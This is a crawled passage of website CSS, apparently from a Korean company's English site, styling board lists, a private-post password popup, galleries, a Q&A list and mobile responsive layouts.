	background: linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #636363;
}


.movie-caption-area .btn-caption.on {
	background: transparent url(../img/icon/icon_top_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #4cb7ee;
}


.movie-caption-area .movie-caption {
	border: 1px solid #e5e5e5;
	padding: 30px;
	height: 220px;
	overflow-x: hidden;
	overflow-y: auto;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	overflow-x: hidden;
	overflow-y: auto;
}

.movie-list {
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 20px;
	padding-bottom: 25px;
	overflow: hidden;
}

.movie-list li {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.movie-list li.last {
	margin-right: 0;
}

.movie-list li a {
	display: block;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

.movie-list li a div {
	display: block;
	width: 100%;
	line-height: 177px;
	height: 177px;
	background: #000;
	text-align: center;
	padding: 0;
	margin-bottom: 20px;
}

.movie-list li a div:after {
	content: "";
	white-space: pre;
}

.movie-list li a div img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.movie-list li a .no-image {
	display: block;
	max-width: 100%;
	height: 177px;
	margin-bottom: 20px; 
	background: transparent url(../img/board/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background-size: 54px 45px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.movie-list li a .title {
	display: block;
	color: #555559;
	font-size: 1.154em;
	line-height: 1.200em;
	margin-bottom: 10px;
	font-family: "notoKrB", sans-serif;
	font-weight: bold;
}

.movie-list li a .date {
	display: block;
	color: #acacac;
	font-size: 16px;
}

.admin-modify-btns {
	display: block;
	padding-top: 10px;
}

.admin-modify-btns input[type="checkbox"],
.admin-modify-btns .btn-admin-modify {
	display: inline-block;
	vertical-align: middle;
}

.admin-modify-btns .btn-admin-modify {
	margin-left: 5px;
	padding: 0 15px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	background: #636363
}


/* 비밀글 비밀번호 입력 폼 */
.mask {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .4;
	z-index: 10;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
}

.layerpopup-password-area {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 450px;
	height: 250px;
	margin-left: -225px;
	margin-top: -125px;
	padding-top: 70px;
	background: #fff;
	border: 1px solid #333333;
	text-align: center;
}
 
.layerpopup-password-area h2 {
	color: #3c3c3c;
	font-size: 1.846em;
	line-height: 1.083em;
	margin-bottom: 20px;
	text-align: center;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information {
	display: block;
	margin-bottom: 15px;
	font-size: 1.077em;
	line-height: 1.286em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information span {
	display: block;
	color: #0693d8
}

.layerpopup-password-area dl {
	margin: 0;
	padding: 0;
}

.layerpopup-password-area dl dt,
.layerpopup-password-area dl dt label,
.layerpopup-password-area dl dd {
	display: inline-block;
	vertical-align: middle;
}

.layerpopup-password-area dl dt {
	height: 24px;
	line-height: 24px;
	margin-right: 10px;
	color: #666666;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area dl dd input[type="password"] {
	display: inline-block;
	vertical-align: middle;

	width: 120px;
	padding: 0 5px;
	height: 24px;
	border: 1px solid #dfdfdf;
	background: #fff;
}



.layerpopup-password-area dl dd input[type="submit"] {
	display: inline-block;
	vertical-align: middle;

	width: 64px;
	height: 24px;
	border: none;
	color: #fff;
	background: #0693d8;
	border: 1px solid #0693d8;
	text-align: center;
}

.layerpopup-password-area .btn-close {
	position: absolute;
	top: 17px;
	right: 19px;
	display: block;
	width: 23px;
	height: 23px;
	background: transparent url(../img/board/btn_close.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -5000em;
}


/* 갤러리 게시판 */
.gallery-list01 {
	border-top: 2px solid #6f7074;
}

.gallery-list01 ul {
	margin: 0;
	padding: 0;
}

.gallery-list01 ul li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #e9e9ea;
}

.gallery-list01 ul li {
	display: block;
	position: relative;
	min-height: 160px;
	padding: 25px 0 25px 270px;
}

.gallery-list01 ul li{
	background: #f9f9f9;
}

.gallery-list01 ul li .image {
	position: absolute;
	top: 25px;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li .image img {
	display: block;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg {
	position: absolute;
	top: 20px;
	left: 0;
	width: 118px;
	height: 84px;
	padding: 0;
	z-index: 1000;
}

.gallery-list01 ul li a.newsImg .image {
	position: relative;
	top: 0;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg .image img {
	display: block;
	width: 224px;
	height: 160px;

}


.gallery-list01 ul li a .title {
	display: block;
	padding-top: 33px;
	color: #222229;
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 15px;
}

.gallery-list01 ul li a .sub-contents {
	display: block;
	color: #777779;
	font-size: 15px;
	margin-bottom: 30px;
}

.gallery-list01 ul li a .sub-info {
	display: block;
}

.gallery-list01 ul li a .sub-info .date {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-right: 25px;
	color: #555559;
	background: transparent url(../img/board/icon_date.png) no-repeat left 1px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background-size: 15px 15px;
}

.gallery-list01 ul li a .sub-info .hit {
	display: inline-block;
	vertical-align: middle;
	padding-left: 22px;
	color: #555559;
	background: transparent url(../img/board/icon_hit.png) no-repeat left 2px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background-size: 17px 13px;
}

.gallery-list01 ul li.no-data {
	text-align: center;
	font-size: 15px;
	color: #555559;
	font-weight: bold;
	height: 160px;
	line-height: 160px;
	padding-left: 0;
}


/* Q &amp; A */

.word-qna-total-view {
	text-align: right;
	margin-bottom: 20px;
}

.word-qna-total-view button {
	font-size: 18px;
	line-height: 20px;
	color: #1274b8;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	padding-right: 31px;
	background: transparent url(../img/icon/icon_blue_arrow_down01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}

.word-qna-total-view button.on {
	background: transparent url(../img/icon/icon_blue_arrow_up01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}


.qna-list {
	border-top: 1px solid #656464;
}

.qna-list dl {
	border-bottom: 1px solid #e1e2e2
}

.qna-list dl dt {
	display: block;
}


.qna-list dl dt a {
	position: relative;
	display: block;
	padding: 23px 53px 23px 67px;
	font-size: 1.308em;
	line-height: 1.529em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333333;
}

.qna-list dl dt a .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 13px;
	height: 7px;
	margin-top: -4px;
	background: transparent url(../img/board/icon_arrow_down02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}

.qna-list dl dt a.on {
	background: #f9f9f9;
}

.qna-list dl dt a.on .arrow {
	background: transparent url(../img/board/icon_arrow_up02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}
.qna-list dl dt a .icon-q {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #5f5b5a;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #fff;
	border: 1px solid #d8d8d8;
	border-radius: 15px;

}
.qna-list dl dd {
	display: none;
	position: relative;
	padding: 23px 53px 23px 67px;
	color: #aaaaaa;
	font-size: 1.077em;
	line-height: 1.714em
}

.qna-list dl dd .icon-a {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #e43d4b;
	border: 1px solid #e43d4b;
	border-radius: 15px;
}

/* 등록된 글이 없을 경우 */
.no-data {
	padding: 100px 0;
	text-align: center;
	font-size: 18px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	border-bottom: 1px solid #e1e2e2;
}





.btns-area {
	margin: 0;
	padding: 0;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.btns-left {
	float: left;
}

.btns-right {
	float: right;
}

.btn-m {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1em;
	cursor: pointer;
	margin: 0 1px;
}

.btn-type01 {
	background: #a0a5b2
}

.btn-type02 {
	background: #e63c3c
}

/* 썸네일 게시판 */
.thumbnail-list-wrapper {
	border-top: 2px solid #000000
}

.thumbnail-list-area {
	border-bottom: 1px solid #e6e6e6
}

.thumbnail-list-area a {
	position: relative;
	display: block;
	min-height: 219px;
	padding: 35px 20px 35px 252px;
}

.thumbnail-list-area a:hover {
	background: #f9f9f9
}

.thumbnail-list-area a .image {
	position: relative;
	float: left;
	display: block;
	width: 205px;
	height: 149px;
	margin-left: -235px;
	overflow: hidden;
	background: #000;
}

.thumbnail-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.thumbnail-list-area a .title {
	display: block;
	margin-bottom: 20px;
}

.thumbnail-list-area a .title span {
	display: inline-block;
	vertical-align: middle;
	max-width: 85%;
	color: #333333;
	font-size: 1.692em;
	line-height: 1.273em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.thumbnail-list-area a .submit {
	display: block;
	color: #bcbcbc;
	font-size: 1em;
	line-height: 1.538em;
	margin-bottom: 15px;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	max-height: 4.614em;
}

.thumbnail-list-area a .date {
	display: block;
	color: #b39a78;
}

/* 포토갤러리 */
.photo-list-wrapper {

	border-top: 2px solid #000000;
	padding-top: 35px;
}

.photo-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.photo-list-area {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 5%;
	border-bottom: 1px solid #d4d4d4
}

.photo-list-area a {
	display: block;
	padding: 0 0 30px 0;
	min-height: 265px;
}

.photo-list-area:nth-child(3n) {
	margin-right: 0;
}


.photo-list-area a .image {
	position: relative;
	display: block;
	width: 100%;
	height: 150px;
	background: #000;
	overflow: hidden;
}

.photo-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}

.photo-list-area a .title {
	display: -webkit-box;
	margin-top: 23px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1.333em;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 2.666em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.photo-list-area a .date {
	display: block;
	margin-top: 20px;
	color: #b39a78;
	font-size: 1em;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common_mobile.css?v=1768665785
body_size: 20942
content:

@media only all and (max-width: 1197px) {
	.header-area h1 {
		margin-right: 25px;
	}

	.header-area .top-menu > ul > li:first-child {
		margin-left:0;
	}
	
	.header-area .language-list {
		margin-left: 0;
	}

	.top-submenu-info > ul > li > a {
		font-size: 1em;
	}


	.contents-menu-area .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area .contents-menu-box a .image {
		left: 10px;
	}

	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height:350px;
	}
	.contents-menu-area.green-tech .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		left: 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -35px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.769em;
		line-height: 1.167em;
		font-weight: 900;
	}
/*
	.sub-visual-wrapper02 .word-slogan.type02 .span-br {
		display: block;
	}
*/
}

@media only all and (max-width: 1150px) {
	.header-area h1 {
		margin-right: 10px;
	}
	.header-area .top-menu > ul > li > a {
		font-size:1.2em;
	}
	.header-area .top-menu > ul > li {
		margin-left:15px;
	}
	.header-area .language-list dt button {
		padding:0 15px;
	}
}




@media only all and (max-width: 1050px) {
	.wrapper {
		padding-top: 50px;
	}

	/* header */
	.gnb-wrapper {
		display: none;
	}

	.header {
		height: 50px;
	}

	.header-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		height: 50px;
		opacity: 1;
		z-index: 1000;
	}

	.header-wrapper.fixed {
		position: fixed;
	}

	.header-area {
		height: 50px;
		padding: 0 25px;
	}

	.header-area h1 {
		float: left;
		display: block;
		margin-top: 14px;
		width: 128px;
		text-align: center;
	}

	.header-area h1 a img {
		width: 174px;
	}

	.header-area .top-menu,
	.header-area .language-list {
		display: none;
	}

	.header-wrapper .btn-totalmenu {
		display: none;
	}

	.header-wrapper .btn-totalmenu-mobile {
		position: absolute;
		top: 50%;
		right: 25px;
		width: 18px;
		margin-top: -5px;
		display: block;
	}

	.header-wrapper .btn-totalmenu-mobile img {
		display: inline-block;
		vertical-align: middle;
		width: 18px;
	}

	.mask-totalmenu {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: .5;
		z-index: 10;
		background: #000;
	}
	
	#main_divpop0, #main_divpop1, #main_divpop2, #main_divpop3 {
		display: none
	}
		
	.totalmenu-wrapper-mobile {
		display: block;
		position: fixed;
		top: 0;
		right: 0;
		margin-right: -320px;
		width: 270px;
		height: 100%;
		background: #fff;
		z-index: 100;
		opacity: 0;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area {
		clear: both;
		overflow-x: hidden;
		overflow-y: auto;
		text-align: left;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box {
		margin: 0;
		padding: 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a {
		position: relative;
		display: block;
		height: 50px;
		padding: 13px 60px 13px 25px;
		color: #263036;
		font-size: 1.308em;
		line-height: 1.412em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.bg-type01 {
		background: #f9f9f9
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 17px;
		height: 10px;
		margin-top: -5px;
		background: transparent url(../img/common/icon_arrow_down01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.point,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected {
		background: #1976be;
		color: #fff;
		border-bottom: 1px solid #12588e
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected .arrow {
		background: transparent url(../img/common/icon_arrow_up01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd {
		display: none;
		background: #3c5162;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.on {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd .title {
		display: none;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a {
		position: relative;
		display: block;
		padding: 15px 25px;
		color: #b0b2bd;
		font-size: 1.308em;
		line-height: 1em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #3c5162;
		border-bottom: 1px solid #344855
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on .arrow{
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul {
		display: none;
		background: #243139;
		padding: 13px 25px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected + ul {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li {
		padding: 10px 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a {
		display: block;
		color: #b0b2bd
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:before {
		content: "-"
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.on,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.selected02 {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close {
		position: absolute;
		top: 0;
		right: 270px;
		width: 50px;
		height: 50px;
		border: 0;
		border-radius: 0;
		display: block;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close img {
		display: inline-block;
		vertical-align: middle;
		width: 50px;
		height: 50px;
	}

	.btn-language {
		padding: 15px;
	}

	.btn-language a {
		display: block;
		width: 100%;
		height: 40px;
		line-height: 40px;
		color: #a2a2a2;
		font-size: 1.231em;
		border: 1px solid #e3e3e3;
		text-align: center;
	}

	.contents-navigation-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 40px;
		z-index: 10;
	}
	.contents-navigation-wrapper.fixed {
		position: fixed;
		top: 50px;
	}

	.contents-navigation-area {
		max-width: initial;
		height: 40px;
		padding: 0;
	}

	.contents-navigation-area .left .btn-home {
		width: 40px;
		height: 40px;
	}

	.contents-navigation-area .left dl {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt > button {
		padding: 0 36px 0 15px;
		width: 100%;
		height: 40px;
		line-height: 40px;
	}

	.contents-navigation-area .left dl > dd {
		top: 40px;
	}

	.contents-navigation-area .right {
		display: none;
	}

	.container {
		padding: 65px 0;
	}

	.container.pt60 {
		padding-top: 45px !important;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 140px;
		padding: 30px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 10px;
	}

	.contents-menu-area .contents-menu-box a .submit {
		display: none;
	}	
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height:190px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 190px;
		padding: 20px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.357em;
		margin-top: 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .submit {
		display: none;
	}	
	/* //친환경 사업 */

	.sub-visual-wrapper {
		padding-top: 72px;
	}

	.sub-visual-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}


	.sub-visual-wrapper .btn-management-contact {
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 120px;
		right: 25px;
		display: block;
		width: 75px;
		z-index: 1;
	}

	.sub-visual-wrapper .btn-management-contact img {
		width: 75px;
	}


	.btn-top-go {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		right: 25px;
	}

	.btn-mobile-back {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		left: 25px;
	}

/*
	.contents-menu-area .contents-menu-box a:hover .image .off {
		display: none;
	}
	.contents-menu-area .contents-menu-box a:hover .image .on {
		display: none;
	}
*/



	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -33px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.462em;
		font-size: 2.154em;
		line-height: 1.125em;
		margin-bottom: 5px;
	}

}

@media only all and (max-width: 767px) {
	
	.contents-navigation-area .left {
		width: 100%;
	}

	.contents-navigation-area .left dl {
		display: none;
	}

	.contents-navigation-area .left dl:last-child {
		display: block;
		width: calc(100% - 40px);
	}

	.contents-navigation-area .left dl > dt > button {
		background-position: 95% center;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.257em;
		margin-top: 0;
	}
	/* //친환경 사업 */

	.bg-green-tech .sub-visual-wrapper {
		background: url(../img/sub11/bg_subvisual_mobile.jpg) no-repeat center bottom;
		background-size: 115%;
	}
	
	.bg-merchant .sub-visual-wrapper {
		background: url(../img/sub02/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-offshore .sub-visual-wrapper {
		background: url(../img/sub03/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-navy .sub-visual-wrapper {
		background: url(../img/sub04/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-industry .sub-visual-wrapper {
		background: url(../img/sub05/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.footer .footer-wrapper {
		max-width: auto;
		-webkit-max-width: initial;
	}

	.footer .footer-wrapper .footer-menu-area {
		display: none;
	}
	.footer .footer-wrapper .footer-information {
		padding-top: 0;
		text-align: left;
	}

	.footer .footer-wrapper .footer-information address {
		padding-bottom: 5px;
		font-size: 0.846em;
		line-height: 1.364em;
	}

	.footer .footer-wrapper .footer-information .copyright {
		font-size: 0.846em;
		line-height: 1.364em;
	}




	/* sub visual02 */
	.sub-visual-wrapper02 .bg .pc {
		display: none;
	}

	.sub-visual-wrapper02 .bg .mobile {
		display: block;
		width: 100%;
		max-width: auto;
	}

	.sub-visual-wrapper02 .word-slogan {
		margin-top: -37px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.692em;
		line-height: 1em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		display: block;
		font-size: 1em;
		line-height: 1.385em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -54px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.154em;
		line-height: 1.143em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		display: block;
		font-size: 1em;
		line-height: 1.154em
	}

}

@media only all and (max-width: 639px) {
	.header-area {
		padding: 0 20px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 20px;
	}

	.container {
		padding: 60px 0;
	}

	.container-wrapper {
		padding: 0 20px;
	}

	.contents {
		margin-top: 20px;
	}

	/* sub visual */
	.sub-visual-wrapper {
		height: 235px;
		padding: 53px 10px 0 10px;
	}
	
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 285px;
		padding: 53px 10px 0 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
	}


	.contents-menu-area .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area.offshore .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 23px 0 0 0;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 16px 10px 0 10px;
	}


	.contents-menu-area .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 43px;
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1em;
	}


	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1em;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 155px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 155px;
		padding: 16px 0 0 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 43px;
